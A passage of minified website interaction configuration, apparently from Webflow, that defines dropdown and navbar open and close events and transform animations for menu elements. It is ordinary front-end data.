fbdd3bd07ee3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ee3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-389":{id:"e-389",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ee3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ee3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-390":{id:"e-390",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-330",affectedElements:{},playInReverse:!1,autoStopEventId:"e-391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07f17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07f17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-391":{id:"e-391",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07f17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07f17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-392":{id:"e-392",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-328",affectedElements:{},playInReverse:!1,autoStopEventId:"e-393"}},mediaQueries:["main"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07f17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07f17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-393":{id:"e-393",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-329",affectedElements:{},playInReverse:!1,autoStopEventId:"e-392"}},mediaQueries:["main"],target:{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07f17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"05b1bf7a-1ee7-c70b-a37a-fbdd3bd07f17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958548cfbc},"e-394":{id:"e-394",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-326",affectedElements:{},playInReverse:!1,autoStopEventId:"e-395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba669d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba669d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-395":{id:"e-395",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-327",affectedElements:{},playInReverse:!1,autoStopEventId:"e-394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba669d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba669d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-396":{id:"e-396",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-330",affectedElements:{},playInReverse:!1,autoStopEventId:"e-397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-397":{id:"e-397",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-398":{id:"e-398",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-328",affectedElements:{},playInReverse:!1,autoStopEventId:"e-399"}},mediaQueries:["main"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-399":{id:"e-399",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-329",affectedElements:{},playInReverse:!1,autoStopEventId:"e-398"}},mediaQueries:["main"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-400":{id:"e-400",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-330",affectedElements:{},playInReverse:!1,autoStopEventId:"e-401"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-401":{id:"e-401",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-402":{id:"e-402",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-328",affectedElements:{},playInReverse:!1,autoStopEventId:"e-403"}},mediaQueries:["main"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-329",affectedElements:{},playInReverse:!1,autoStopEventId:"e-402"}},mediaQueries:["main"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-404":{id:"e-404",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-328",affectedElements:{},playInReverse:!1,autoStopEventId:"e-405"}},mediaQueries:["main"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-405":{id:"e-405",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-329",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["main"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-406":{id:"e-406",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-330",affectedElements:{},playInReverse:!1,autoStopEventId:"e-407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-407":{id:"e-407",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d02f8422c29d4ae1f10e0d|2f6435be-cbc7-9503-e9c4-735303ba66f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195856c80c0},"e-408":{id:"e-408",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-332",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"683e18b14a7cadf97347f419",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"683e18b14a7cadf97347f419",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-332-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x19732907a0a},"e-409":{id:"e-409",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"685972d847905831cf8a9f89|211e8b87-8f10-73b6-c36e-b8810b3ae332",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|211e8b87-8f10-73b6-c36e-b8810b3ae332",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-410":{id:"e-410",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-334",affectedElements:{},playInReverse:!1,autoStopEventId:"e-409"}},mediaQueries:["main","medium","small","tiny"],target:{id:"685972d847905831cf8a9f89|211e8b87-8f10-73b6-c36e-b8810b3ae332",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|211e8b87-8f10-73b6-c36e-b8810b3ae332",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-411":{id:"e-411",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-335",affectedElements:{},playInReverse:!1,autoStopEventId:"e-412"}},mediaQueries:["main"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bf7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bf7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-412":{id:"e-412",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-336",affectedElements:{},playInReverse:!1,autoStopEventId:"e-411"}},mediaQueries:["main"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bf7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bf7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-413":{id:"e-413",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bf7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bf7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-414":{id:"e-414",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-338",affectedElements:{},playInReverse:!1,autoStopEventId:"e-413"}},mediaQueries:["main","medium","small","tiny"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bf7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bf7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-415":{id:"e-415",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-335",affectedElements:{},playInReverse:!1,autoStopEventId:"e-416"}},mediaQueries:["main"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bdd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bdd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-416":{id:"e-416",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-336",affectedElements:{},playInReverse:!1,autoStopEventId:"e-415"}},mediaQueries:["main"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bdd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bdd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-417":{id:"e-417",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bdd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bdd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-418":{id:"e-418",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-338",affectedElements:{},playInReverse:!1,autoStopEventId:"e-417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bdd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81bdd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-419":{id:"e-419",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-420":{id:"e-420",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-338",affectedElements:{},playInReverse:!1,autoStopEventId:"e-419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-421":{id:"e-421",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-335",affectedElements:{},playInReverse:!1,autoStopEventId:"e-422"}},mediaQueries:["main"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-422":{id:"e-422",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-336",affectedElements:{},playInReverse:!1,autoStopEventId:"e-421"}},mediaQueries:["main"],target:{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"685972d847905831cf8a9f89|d53af7c9-1427-32b3-3855-1015e2b81c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1979d8a5405},"e-423":{id:"e-423",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-339",affectedElements:{},playInReverse:!1,autoStopEventId:"e-424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d30c08cd-6e1b-b720-676b-4a52fead235c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d30c08cd-6e1b-b720-676b-4a52fead235c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1980ae0f5c4},"e-424":{id:"e-424",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-340",affectedElements:{},playInReverse:!1,autoStopEventId:"e-423"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d30c08cd-6e1b-b720-676b-4a52fead235c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d30c08cd-6e1b-b720-676b-4a52fead235c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1980ae0f5c4},"e-426":{id:"e-426",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-346",affectedElements:{},duration:0}},mediaQueries:["main"],target:{id:"65e192a3bf739f22756a64b9|e6957821-c2ac-6f11-bffb-cbff6eaf4f3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e192a3bf739f22756a64b9|e6957821-c2ac-6f11-bffb-cbff6eaf4f3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-346-p",smoothing:61,startsEntering:!1,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x198f06e5f51}},actionLists:{"a-92":{id:"a-92",title:"Square menu with Dropdowns Open 5",actionItemGroups:[{actionItems:[{id:"a-92-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-12.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf963944a","d70eced6-1f70-05bb-8e78-6c9cf9639456"]},yValue:10,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-92-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-12.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf963944a","d70eced6-1f70-05bb-8e78-6c9cf9639456"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-92-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-11.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf9639449","d70eced6-1f70-05bb-8e78-6c9cf9639455"]},xValue:0,yValue:0,locked:!0}},{id:"a-92-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-10.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf9639448","d70eced6-1f70-05bb-8e78-6c9cf9639454"]},yValue:-10,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-92-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-10.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf9639448","d70eced6-1f70-05bb-8e78-6c9cf9639454"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-92-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-simple-menu-button-2",selectorGuids:["d70eced6-1f70-05bb-8e78-6c